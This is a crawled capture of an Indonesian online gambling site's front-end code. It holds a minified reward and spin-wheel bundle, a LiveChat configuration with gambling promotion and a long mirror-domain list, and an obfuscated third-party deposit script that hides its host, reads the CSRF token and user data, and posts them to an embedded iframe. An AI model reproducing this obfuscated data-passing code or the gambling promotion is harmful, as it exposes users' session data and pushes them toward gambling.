$("#reward-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--spin-wheel-modal",(function(){return $("#spin-wheel-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-close--redeem-ticket-modal",(function(){return $("#redeem-ticket-modal--layout").nifty("hide"),!1})),$(document).on("click","#redeem-ticket-btn",(function(){return showLoadingImgFn(),$.get("/load_redeem_ticket_popup",(function(e){$(".redeem-ticket-popup").html(e),$("#redeem-ticket-modal--layout").nifty("show"),removeLoadingImgFn()})).fail((function(e,t,a){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)})),!1})),$(document).on("click","#mega-prize-check-in-btn",(function(){return a("mega-prize"),!1})),$(document).on("click","#check-in-btn",(function(){return a("lucky-draw"),!1})),$(document).on("click","#check-in-lucky-draw",(function(){return a("lucky-draw"),!1})),$(document).on("click","#check-in-mega-prize",(function(){return a("mega-prize"),!1})),$(document).on("click","#close-check-in-popup",(function(){return document.getElementById("check-in-programs-popup").style.display="none",!1})),$(document).on("click",".btn-refresh-reward",(function(){var e=this;return $(this).prop("disabled",!0),$(".reward-btn-silver-txt").text(""),$(".reward-btn-gold-txt").text(""),$(".reward-btn-silver-txt").addClass("loader"),$(".reward-btn-gold-txt").addClass("loader"),json_get(window.uriPrefix+"/get_reward_balance").done((function(t){$(".reward-btn-silver-txt").removeClass("loader"),$(".reward-btn-silver-txt").text(t.silver_coins),$(".reward-btn-gold-txt").removeClass("loader"),$(".reward-btn-gold-txt").text(t.gold_coins),$(e).prop("disabled",!1)})).fail((function(){$(".reward-btn-silver-txt").removeClass("loader"),$(".reward-btn-gold-txt").removeClass("loader"),$(e).prop("disabled",!1)})),!1})),$(document).on("click","#spin-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),n("lucky-draw"),!1})),$(document).on("click","#spin-mega-prize-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),n("mega-prize"),!1})),$(document).on("click","#claim-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),i("lucky-draw").then((function(e){return result=e,r(result.message,result.data.extra_message,result.data.rewards_type),result})),!1})),$(document).on("click","#claim-mega-prize-btn",(function(){return $("#checkin-modal--layout").nifty("hide"),i("mega-prize").then((function(e){return result=e,r(result.message,result.data.extra_message,result.data.rewards_type),result})),!1})),$(document).on("click","#redeem-btn",(function(){$("#redeem-btn").prop("disabled",!0),showLoadingImgFn();var e="/ajax_redeem_ticket?qty="+document.getElementById("ticket-qty").innerText;return $.get(e,(function(e){removeLoadingImgFn(),sweetAlert(e.message,"success","Success"),location.reload()})).fail((function(e,t,a){removeLoadingImgFn(),sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)})),!1})),$(document).on("click","#minus-btn",(function(){var e=document.getElementById("ticket-qty").innerText,t=parseInt(e)-1;return t>0?(document.getElementById("ticket-qty").innerText=t,$("#redeem-btn").prop("disabled",!1),$("#add-btn").hasClass("disabledBtn")&&$("#add-btn").removeClass("disabledBtn"),$("#minus-btn").hasClass("disabledBtn")&&$("#minus-btn").removeClass("disabledBtn")):$("#minus-btn").addClass("disabledBtn"),!1})),$(document).on("click","#add-btn",(function(){var e=document.getElementById("ticket-qty").innerText,t=parseInt(e)+1;return t<=document.getElementById("available_claim").value?(document.getElementById("ticket-qty").innerText=t,$("#redeem-btn").prop("disabled",!1),$("#minus-btn").hasClass("disabledBtn")&&$("#minus-btn").removeClass("disabledBtn"),$("#add-btn").hasClass("disabledBtn")&&$("#add-btn").removeClass("disabledBtn")):$("#add-btn").addClass("disabledBtn"),!1}));var o=["https://files.sitestatic.net/assets/imgs/rewards/silver_coin.webp?v=0.1","https://files.sitestatic.net/assets/imgs/rewards/gold_coin.webp?v=0.1"],s=[];function c(e,t){if(document.querySelector("#wheelCanvas")){for(var a=[],n=0;n<e.length;n++)e[n].color=(n+1)%2==0?"#fff":"#000",e[n].bgColor=(n+1)%2==0?"#ee7b30":"#fefdfa",a.push(e[n]);console.log("sectors",a),l(a,s)}document.getElementById("spin_wheel_type")&&(document.getElementById("spin_wheel_type").value=t)}var l=function(e,t){console.log("loaded img ",t);var a=e.length,n=document.querySelector("#wheelCanvas").getContext("2d"),i=n.canvas.width/2,o=Math.PI,s=2*o,c=s/a,l=0,d=!1,u=null,m=[],f=null,h=null,p=function(){var e=l-o/2;n.canvas.style.transform="rotate(".concat(e,"rad)");var t=(Math.round(100*l)/100).toFixed(2);if(null!==f){var a=Math.abs(f-Number(t));f>Number(t)&&a>.5&&0}f=Number(t)},b=0,g=null,w=0,v=0,k=0,y=function e(t){if(d){k||(k=t);var a=(t-k)/1e3,n=Math.min(a/v,1),i=1-Math.pow(1-n,3);l=(b+w*s*i+g)%s,p(),n<1?u=requestAnimationFrame(e):(d=!1,cancelAnimationFrame(u),r(h.message,h.data.extra_message,h.data.hit_prize.item))}};document.querySelector("#spinBtn").addEventListener("click",(function(){var e,t,a;d||(document.getElementById("spinBtn").disabled=!0,(e=document.getElementById("seq").value,t=document.getElementById("spin_wheel_type").value,a="/spin_wheel_result?today_sequence="+e+"&type="+t,new Promise((function(e,t){$.get(a,(function(t){e(t)})).fail((function(e,t,a){sweetAlert(e.responseJSON?e.responseJSON.message:e.responseText)}))}))).then((function(e){h=e;var t=m.find((function(e){return e.id===h.data.hit_prize.item_seq}));return g=(t.startAng+t.endAng)/2,w=6,v=5,b=l,d=!0,k=0,u=requestAnimationFrame(y),h})))})),e.forEach((function(e,a){var r=c*a;n.save();var o,s,l,d=1;switch(e.item_seq){case 1:d=10;break;case 2:d=9;break;case 3:d=8;break;case 4:d=7;break;case 5:d=6;break;case 6:d=5;break;case 7:d=4;break;case 8:d=3;break;case 9:d=2;break;case 10:d=1}if(m.push({id:d,startAng:r,endAng:r+c}),n.beginPath(),n.fillStyle=e.bgColor,n.moveTo(i,i),n.arc(i,i,i,r,r+c),n.lineTo(i,i),n.fill(),n.translate(i,i),n.rotate(r+c/2),n.textAlign="right",n.fillStyle=e.color,n.font="14px sans-serif",1===Number(e.item_id)||2===Number(e.item_id)){console.log("sector",e);var u=i-55;n.fillText((o=e.amount,s=Math.abs(o),l=Math.sign(o),s>=1e12?l*(s/1e12).toFixed(1)+"T":s>=1e9?l*(s/1e9).toFixed(1)+"B":s>=1e6?l*(s/1e6).toFixed(1)+"M":s>=1e3?l*(s/1e3).toFixed(1)+"K":l*s),u,5),1===Number(e.item_id)?n.drawImage(t[0],u+5,-15,26,26):n.drawImage(t[1],u+5,-15,26,26)}else if(4===Number(e.item_id)){var f=e.item.split(" ");n.fillText(f[0]+" "+f[1],i-20,5),n.fillText(f[2],i-40,20)}else n.fillText(e.item,i-30,10);n.restore()})),p()}},function(e,t){$("#save-visible-code").change((function(){this.checked?$("#verification-code").fadeIn():$("#verification-code").fadeOut()})),$(document).on("submit","#enable2FA",(function(e){e.preventDefault(),$("#"+this.id+" .btn-submit").prop("disabled",!0);var t="#"+this.id;$(t+" .message").hide();var a="";if($(".pin-in-grp input").each((function(){a+=this.value})),a.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var n=$(this).attr("action");return json_post(n,{fa2_token:a}).done((function(e){return console.log("enable fa2"),sweetAlert(transMsgs.fa2Activated,"success","Success"),$(t+" .btn-submit").removeAttr("disabled"),setTimeout((function(){window.location.reload()}),2e3),!0})).always((function(e,a,n){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(document).on("submit","#disable2FA",(function(e){e.preventDefault();var t="#"+this.id;$(t+" .btn-submit").prop("disabled",!0),$(t+" .message").hide();var a="";if($(".pin-in-grp input").each((function(){a+=this.value})),a.length<6)return $(t+" .btn-submit").prop("disabled",!1),$(t+" .message").show(),$(t+" .message").html("Pin is incomplete"),!1;var n=$(this).attr("action");return json_post(n,{fa2_token:a}).done((function(e){return console.log("disable fa2"),sweetAlert(transMsgs.fa2Deactivated,"success","Success"),$(t+" .btn-submit").removeAttr("disabled"),setTimeout((function(){window.location.reload()}),2e3),!0})).always((function(e,a,n){return $(".pincode").val(""),$(t+" .btn-submit").removeAttr("disabled"),!1})),!1})),$(".desktop .copy-link").on("click",(function(e){e.preventDefault();var t,a,n=$(this).attr("href");t=n,a=$("<input>"),$("body").append(a),a.val(t).select(),document.execCommand("copy"),a.remove(),alert("Link copied to clipboard: "+t)}))},function(e,t,a){a(12),a(23),a(28),a(30),a(32),a(34),a(36),a(38),a(40),a(42),a(44),a(46),a(48),e.exports=a(50)},function(e,t,a){"use strict";a.r(t);a(0);lazySizes.cfg.lazyClass="lazy",lazySizes.cfg.loadMode=1,a(1),a(2),function(e){if(a(3),e(document).on("lazyloaded",(function(t){e(t.target).next().hide();var a=t.target;a.complete&&void 0!==a.naturalWidth&&0!=a.naturalWidth||e(a).parents(".game-box").remove()})),e("#carousel-fixed-height").on("slide.bs.carousel",(function(t){var a;(a=e(t.relatedTarget).find("img[data-src]"))&&a.length>0&&(a.attr("src",a.data("src")),a.removeAttr("data-src"))})),a(4),a(5),a(6),e((function(){e(".hot-games.wrapper").mouseover((function(){e(this).children(".img-container").addClass("pause"),e(this).children(".img-container").removeClass("run")})).mouseout((function(){e(this).children(".img-container").removeClass("pause"),e(this).children(".img-container").addClass("run")}))})),a(7),a(13),a(8),a(9),a(10),window.isAuth)check_notification_status()}(jQuery)},function(e,t){setInterval((function(){var e=new Date;$(".time").text(function(e){var t=e.getHours(),a=e.getMinutes(),n=e.getSeconds()+1,r=t>=12?"pm":"am",i=(t=(t%=12)?t:12)+":"+(a=a<10?"0"+a:a)+":"+n+" "+r,o=e.getMonth()+1;o=o<10?"0"+o:o;var s=e.getDate();return(s=s<10?"0"+s:s)+"/"+o+"/"+e.getFullYear()+"  "+i}(e))}),1e3);$(document).on("click",".btn[_ajaxLForm]",(function(){return!1})),$("#login-modal--layout").on("shown.nifty.modal",(function(){$("#loginfreshCaptcha").trigger("click")})),$(document).on("click","#btn-close--login-modal",(function(){return $("#login-modal--layout").nifty("hide"),!1})),$(document).on("click","#btn-showSocialIcons--top-bar",(function(){return $("#blk-socialIcons--top-bar").toggleClass("show"),$("#btn-showSocialIcons--top-bar>i").toggleClass("hide"),!1})),$(document).on("click","#btn-showMenuOption--top-bar",(function(){return $("#blk-MenuOption--top-bar").toggleClass("show"),$("#btn-MenuOption--top-bar>i").toggleClass("hide"),!1})),$(document).on("click","#btn-showhelpIcons--nexttop-bar",(function(){return $("#blk-helpIcons--nexttop-bar").toggleClass("show"),$("#btn-showhelpIcons--nexttop-bar>i").toggleClass("hide"),!1})),$(".downloadmodal-trigger").click((function(){var e=$(this).attr("data-title"),t=$(this).attr("data-launchurl"),a=$(this).attr("data-apkurl"),n=$(this).attr("data-title").toUpperCase();n="/transferto"+e;$("#downloadurl").attr("href",a),$("#downloadgame-title").html(e),$("#gamename").html(e),$("#launchurl").attr("href",t),$("#tw_transfer_form").attr("action",n),$("#apk-modal").addClass("md-show"),window.tw_information(),$("#apk-modal").on("hidden.nifty.modal",(function(){$("#slider").slider("option","value",0)}))})),window.location.href.indexOf("reLogin=yes")>=0&&!window.isAuth&&$("#login-modal--layout").length&&$("#login-modal--layout").nifty("show"),$("#dropdownothergameblc").click((function(){window.getAllGameBal()}))},,,,,,,,,,function(e,t){},,,,,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){},,function(e,t){}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=9f833fdd-98a0-4a17-8599-c8c9087564f2&version=1547.0.1.1003.1897.541.15.1.4.242.4.29.9&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2843
content:
__lc_static_config({"buttons":[{"id":"a821d825fa","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"},{"id":"d90242ba27","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"e14eab9a75","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"}],"prechat_form":{"id":"177002336289708566","fields":[{"id":"177002336289702119","type":"header","label":"Haloo kak, terima kasih sudah chat kami, ada yang bisa kami bantu kak? Atau kaka bisa hubungi kami melalui whatsapp dengan nomor https://betwing88.fun/adminWA\nWhatsApp : https://wa.me/6285198167166\nSelamat datang di BETWING88 :)\nNikmati Promo Menarik Bersama Kami !\nLINK UTAMA : hhttps://betwing88.pro/\nSLOT GACOR BETWING88\nselengkapnya bisa di cek link ini :\nLINK RTP\nhttps://betwing88.fun/rtp\nTELEGRAM ADMIN : https://t.me/OFCBETWING88\nSilakan isi formulir di bawah ini sebelum memulai obrolan."},{"id":"177002336289707912","type":"name","label":"USERNAME :","required":true}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{"analytics":{}},"allowed_domains":[" betwing88oke.com"," https://www.betwing88bersih.com"," https://www.betwing88mrms.com"," https://www.betwing88pas.com","51.79.239.248","altbetwing.net","anglers-ammo.com","authorsillustrators.com","awintara-bali.com","betwing88.de","betwing88.fun","betwing88.fun/adminWA","betwing88.fun/alternatif","betwing88.fun/rtp","betwing88.fun/spinwheel","betwing88.fun/vip","betwing88.live","betwing88.pro","betwing88@gmail.com","betwing881.com","betwing881.net","betwing881.org","betwing88aktif.com","betwing88app.com","betwing88asek.com","betwing88asik.com","betwing88asli.com","betwing88aztec.com","betwing88baik.com","betwing88baru.com","betwing88bersih.com","betwing88blog.com","betwing88bro.com","betwing88cantik.com","betwing88capt.com","betwing88cc.com","betwing88ceko.com","betwing88cool.com","betwing88dev.com","betwing88feb.com","betwing88fix.com","betwing88fun.com","betwing88gacor.com","betwing88gacor.info","betwing88gacor.net","betwing88garo.com","betwing88gas.com","betwing88ggwp.com","betwing88gokil.com","betwing88halaman.com","betwing88hebat.com","betwing88hemat.com","betwing88hobah.com","betwing88hoki.com","betwing88home.com","betwing88hore.com","betwing88id.com","betwing88inc.com","betwing88inc.net","betwing88kalem.com","betwing88kapten.com","betwing88kawan.com","betwing88kayu.com","betwing88keren.com","betwing88kilat.com","betwing88king.com","betwing88king.net","betwing88king.xyz","betwing88kuat.com","betwing88link.com","betwing88login.com","betwing88lucky.com","betwing88mabar.com","betwing88mantap.com","betwing88mawar.com","betwing88max.com","betwing88menang.com","betwing88menyala.com","betwing88mplay.com","betwing88mx1.win","betwing88neko.com","betwing88new.com","betwing88noin.com","betwing88nolimit.com","betwing88ofc.com","betwing88official.com","betwing88okay.com","betwing88oke.com","betwing88org.com","betwing88panas.com","betwing88part1.com","betwing88part2.com","betwing88paten.com","betwing88petir.com","betwing88pintar.com","betwing88place.com","betwing88pop.com","betwing88powers","betwing88powers.com","betwing88ppice.com","betwing88pxl.com","betwing88qris.com","betwing88ranger.com","betwing88relax.com","betwing88ringan.com","betwing88rtp.com","betwing88rtp.net","betwing88rtp.org","betwing88sakti.com","betwing88sans.com","betwing88satu.com","betwing88search.com","betwing88seru.com","betwing88slot.io","betwing88space.com","betwing88spin.com","betwing88strike.com","betwing88sukses.com","betwing88tea.com","betwing88terbang.com","betwing88us.com","betwing88web.com","betwing88wede.com","betwing88wiki.com","betwing88win.com","betwing88x.com","betwing88x.net","betwing88x.org","betwing88xyz.com","betwing88zeus.com","btwing88sakti.com","buyelectricscooternow.com","bw881max.win","bw882max.win","bw883max.win","bw889123mad13.club","bw889123mad13.info","bw889123mad13.life","dead-corns.com","direct.lc.chat","drstephanyrose.com","einfachaufbewahren.de","etwing88mabar.com","etwing88tea.com","giuglianoimmobiliare.it","https://51.79.239.248:2053/","https://betwing88.dewakeberuntungan.com/","https://betwing88.live/","https://betwing881.com","https://betwing881.com/","https://betwing881.net","https://betwing881.net/","https://betwing881.org","https://betwing881.org/","https://betwing88feb.com/","https://betwing88max.com/slots","https://betwing88noin.com","https://betwing88noin.com/","https://betwing88rtp.com/","https://betwing88rtp.net/","https://betwing88rtp.org/","https://dead-corns.com/","https://einfachaufbewahren.de","https://einfachaufbewahren.de/","https://www.awintara-bali.com/","https://www.bbetwing88.com/","https://www.betwing88.xn--6frz82g/","https://www.betwing881.com/","https://www.betwing88mx1.win/","https://www.betwing88noin.com","https://www.betwing88x.net","https://www.dead-corns.com/","joinbtwing88.com","klikbetwing88.com","lagniappepeddler.com","linkbtwing88.com","masukbetwing88.com","matteo-locatelli.it","naramkove-hodinky.com","newbetwing88.com","pedroshotel.com","pxlbetwing88.com","romsemulator.net","soindescheveux.org","www.alterbetwing88.com","www.awintara-bali.com","www.betwing88.移动","www.betwing881.com","www.betwing881.net","www.betwing881.org","www.betwing88a.com","www.betwing88feb.com","www.betwing88king.com","www.betwing88king.net","www.betwing88king.xyz","www.betwing88max.com/slots","www.betwing88mx1.win","www.betwing88noin.com","www.betwing88pxl.com","www.betwing88rtp.com","www.betwing88rtp.net","www.betwing88rtp.org","www.betwing88x.com","www.betwing88x.net","www.betwing88x.org","www.betwing88xyz.com","www.btwing88sakti.com","www.dead-corns.com","www.einfachaufbewahren.de","www.joinbtwing88.com","www.klikbetwing88.com","www.linkbtwing88.com","www.masukbetwing88.com","www.newbetwing88.com","www.wheelmonk.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#0049CC","new_theme.custom_json":"","new_theme.minimized_color_background":"#0049CC","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#0049CC","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":""},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1830092744}}},"__priv":{"group":{"chat_boosters":"","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"1","chat_window.hide_trademark":"0","chat_window.logo_path":"cdn.livechat-files.com/api/file/lc/main/default/logo/sz2tt7jpJ6VJwBo.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"bar","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#0049CC","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#0049CC","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#0049CC","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"bar","embedded_chat.display_eye_catcher":"1","embedded_chat.eye_grabber.path":"https://cdn.livechat-files.com/api/file/lc/main/13815912/0/ec/a2c335f214a815be2871ce2dc5ce166a.png","embedded_chat.eye_grabber.x":"5","embedded_chat.eye_grabber.y":"52","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"1","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"0","lc_version":"3","mask_credit_cards":"1","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: text/plain
request_url: https://iframe15.otomatis.vip/data/d33bcfad-97c6-4f68-b2bc-e29880e0853f.txt
body_size: -236
content:
[base64]

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/ug.js?1770026238
body_size: 3211
content:
var _0x2ddc96=_0x2da5;(function(_0x1f38a4,_0x2b0118){var _0x32ed07=_0x2da5,_0x14a570=_0x1f38a4();while(!![]){try{var _0x208703=-parseInt(_0x32ed07(0x145))/0x1+-parseInt(_0x32ed07(0x18a))/0x2+parseInt(_0x32ed07(0x154))/0x3*(parseInt(_0x32ed07(0x15f))/0x4)+parseInt(_0x32ed07(0x196))/0x5+parseInt(_0x32ed07(0x181))/0x6*(-parseInt(_0x32ed07(0x17a))/0x7)+-parseInt(_0x32ed07(0x147))/0x8*(-parseInt(_0x32ed07(0x166))/0x9)+-parseInt(_0x32ed07(0x141))/0xa*(-parseInt(_0x32ed07(0x18c))/0xb);if(_0x208703===_0x2b0118)break;else _0x14a570['push'](_0x14a570['shift']());}catch(_0x39ef49){_0x14a570['push'](_0x14a570['shift']());}}}(_0x238b,0xcd15e));function _0x2da5(_0x15c831,_0x2e9d46){var _0x238ba9=_0x238b();return _0x2da5=function(_0x2da5ed,_0x2da3d0){_0x2da5ed=_0x2da5ed-0x138;var _0x16b298=_0x238ba9[_0x2da5ed];return _0x16b298;},_0x2da5(_0x15c831,_0x2e9d46);}var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x2ddc96(0x16b);var iframecontentvip,iframeurl1,hiddeniframe=![],eventMethod=window['addEventListener']?'addEventListener':_0x2ddc96(0x146),eventer=window[eventMethod],messageEvent=eventMethod===_0x2ddc96(0x146)?_0x2ddc96(0x168):_0x2ddc96(0x149),firsttimeevent=![],addheightvip=0x0,promoListVIP={},promoDetailVIP={};function _0x238b(){var _0x4b04d2=['headers','data-p_id','jQuery',',\x20\x22detailbonus\x22:\x20','toLowerCase','parse','style','click','2439062OenRQU','&provider=','234685SbYHPV','#promo_event\x20option','data-provider','success','#promo_min_amount','.methods_form','/promo_details','?v=','/account/load_deposit_form?isgateway=0&method=','remove','3642735CTnuHc','a[data-method=\x225\x22]','Location','prepend','getElementById','charAt','assign','data','&pID=','&msg=','170eethUt','replace','open','contentWindow','1205703naOeyQ','attachEvent','8dKNgMX','\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20','message','string','[replacesupply]','then','attr','<div\x20class=\x22box-wrapper\x20plr-15\x22\x20style=\x22flex:\x201\x200\x20100%;order:\x201\x22><div\x20class=\x22row\x20align-items-center\x22><div\x20class=\x22col-md-3\x20col-xs-12\x20text-center\x20pay-title\x22><div\x20class=\x22\x22>Otomatis\x20Deposit</div></div><div\x20class=\x22col-md-9\x20col-xs-12\x20d-flex\x20flex-wrap\x22><a\x20class=\x22payment-methods-items\x20online\x22\x20id=\x22buttonqrisotomatis\x22\x20href=\x22javascript:void(0);\x22><div\x20class=\x22verti\x20online\x22><img\x20class=\x22img-fluid\x22\x20src=\x22https://files.sitestatic.net/sprites/bank_logos/ewallet/qrissss_col.jpg\x22></div></a></div></div><div\x20id=\x22containerqris\x22\x20style=\x22height:\x20410px;\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div></div>','all','/ajaxProfile','containerqris','=atad?/','length','893379mSoOQN','contentDocument','iframeqris','onload','select_name=','&is_promo_code=false&method=','meta[name=\x22csrf-token\x22]','document','text','height','close','20mydncR','cXJpc2hva2k=','{\x22username\x22:\x22','stringify','floor','split','.profile-edit\x20.row\x20div','11242251AYEhNj','/atad/','onmessage','keys','.txt','piv.sitamoto.51emarfi','//:sptth','ajax','postMessage','\x22,\x22judul\x22:\x22\x22}','&_token=','join','a[data-method=\x227\x22]','push','#containerqris','reverse','write','application/x-www-form-urlencoded;\x20charset=UTF-8','now','.deposit','623xHoGhJ','show','each','trim','get','hide','val','38028ONnNGB'];_0x238b=function(){return _0x4b04d2;};return _0x238b();}eventer(messageEvent,function(_0x34eb59){var _0x2619a9=_0x2ddc96;if(typeof _0x34eb59['data']==_0x2619a9(0x14a)){if(_0x34eb59[_0x2619a9(0x13e)]===_0x2619a9(0x157)){if(Object[_0x2619a9(0x169)](promoListVIP)[_0x2619a9(0x153)]>0x0)document[_0x2619a9(0x13b)](_0x2619a9(0x156))['contentWindow']['postMessage'](_0x2619a9(0x161)+usernameQris+_0x2619a9(0x148)+JSON['stringify'](promoListVIP)+',\x20\x22detailbonus\x22:\x20'+JSON[_0x2619a9(0x162)](promoDetailVIP)+'}','*');else document['getElementById']('iframeqris')['contentWindow'][_0x2619a9(0x16e)](_0x2619a9(0x161)+usernameQris+_0x2619a9(0x16f),'*');}else{if(_0x34eb59[_0x2619a9(0x13e)][_0x2619a9(0x13c)](0x0)=='{'){var _0x33e433=JSON[_0x2619a9(0x187)](_0x34eb59[_0x2619a9(0x13e)]);if(_0x33e433[_0x2619a9(0x15d)])document['getElementById'](_0x2619a9(0x151))[_0x2619a9(0x188)][_0x2619a9(0x15d)]=parseInt(_0x33e433[_0x2619a9(0x15d)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function trimToAscii(_0x423655){return _0x423655['replace'](/[^\x20-\x7E]/g,'');}async function sendDetailPromo(_0x450443,_0x2fea56,_0x34140a){var _0x2103f3=_0x2ddc96,_0x2c6b8d=[];try{let _0x204694=await $[_0x2103f3(0x16d)]({'url':_0x2103f3(0x192),'type':'POST','data':_0x2103f3(0x158)+_0x450443+_0x2103f3(0x170)+_0x34140a+_0x2103f3(0x159)+_0x2fea56,'contentType':_0x2103f3(0x177),'headers':{'x-csrf-token':_0x34140a}});_0x2c6b8d=[parseInt($(_0x2103f3(0x190),$(_0x204694))[_0x2103f3(0x180)]()),parseInt($('#promo_max_amount',$(_0x204694))['val']())];}catch(_0x5ae569){}return _0x2c6b8d;}async function getBonus(){var _0x159726=_0x2ddc96,_0xab78c4=0x7,_0x1860db=$(_0x159726(0x15a))['attr']('content'),_0x556204=$(_0x159726(0x172));_0x556204['length']==0x0&&(_0x556204=$(_0x159726(0x138)),_0xab78c4=0x5);if(_0x556204[_0x159726(0x153)]){var _0x3b0479=_0x556204[_0x159726(0x14d)](_0x159726(0x18e)),_0x1ba960=_0x556204[_0x159726(0x14d)](_0x159726(0x183));try{let _0x39998a=await fetch(_0x159726(0x194)+_0xab78c4+_0x159726(0x18b)+_0x3b0479+_0x159726(0x13f)+_0x1ba960,{'headers':{'x-csrf-token':_0x1860db}});if(_0x39998a['ok']){let _0x249f1a=await _0x39998a[_0x159726(0x15c)](),_0xc6ac52=[];$(_0x159726(0x18d),$(_0x249f1a))[_0x159726(0x17c)](function(){var _0x5511fb=_0x159726,_0x680e6c=$(this)[_0x5511fb(0x180)](),_0x33265d=$(this)[_0x5511fb(0x15c)]();_0x680e6c!='0'&&(promoListVIP[_0x680e6c]=trimToAscii(_0x33265d),_0xc6ac52[_0x5511fb(0x173)](sendDetailPromo(_0x680e6c,_0xab78c4,_0x1860db)[_0x5511fb(0x14c)](_0x56f4f9=>{var _0x2e4a94=_0x5511fb;_0x56f4f9[_0x2e4a94(0x153)]>0x0&&Object[_0x2e4a94(0x13d)](promoDetailVIP,{[_0x680e6c]:_0x56f4f9});})));}),await Promise[_0x159726(0x14f)](_0xc6ac52),setupOtomatis();}else setupOtomatis();}catch(_0xac3a64){setupOtomatis();}}else setupOtomatis();}function setupOtomatis(){var 